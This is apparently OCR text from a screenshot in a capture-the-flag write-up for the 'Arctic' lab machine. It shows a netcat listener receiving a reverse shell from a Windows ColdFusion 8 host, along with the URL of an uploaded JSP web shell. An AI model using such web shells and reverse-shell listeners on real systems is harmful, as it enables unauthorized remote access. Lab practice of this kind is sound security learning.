 : ~/artic
zerox30@zeroX30: ~/artic 90x44
┌──(zerox30㉿zeroX30)-[~/artic]
└─$ nc -lnvp 4343
listening on [any] 4343 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.11] 49188
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>
10.10.10.11:8500/userfiles/file
10.10.10.11:8500/userfiles/file/zerox30_shell.jsp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec